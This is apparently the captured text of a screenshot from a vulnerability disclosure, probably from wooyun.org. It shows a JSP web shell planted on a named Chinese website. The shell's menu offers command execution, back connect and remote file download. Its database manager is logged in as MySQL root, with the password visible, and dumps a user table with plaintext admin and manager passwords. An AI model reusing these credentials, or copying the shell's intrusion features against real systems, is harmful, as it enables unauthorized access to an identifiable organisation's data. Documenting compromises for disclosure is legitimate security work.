 https://www.smct.com.cn/wbs/one.jsp
www.smct.com.cn (2001:0:b4a8:29af:1855:b81:3f57:bcfe) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: com.mysql.jdbc.Driver URL: jdbc:mysql://localhost:3306/mysql?useUnicode=true&characterEncoding=GBK UID: root PWD: mdad DataBase: Mysql Connect
Version : MySQL , 5.0.18-nt
URL : jdbc:mysql://localhost:3306/mysql?useUnicode=true&characterEncoding=GBK
Catalog : wbs
UserName : root@localhost
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from `wbs_user`
Query Export Export To File
Query#0 : select * from `wbs_user`
user_id username password accountNonExpired accountNonLocked credentialsNonExpired enabled description
INTEGER VARCHAR VARCHAR TINYINT TINYINT TINYINT TINYINT VARCHAR
1 admin mdad 1 1 1 1
2 manager smct3898 1 1 1 1 使用者管理员
Don't break my heart~
www.wooyun.org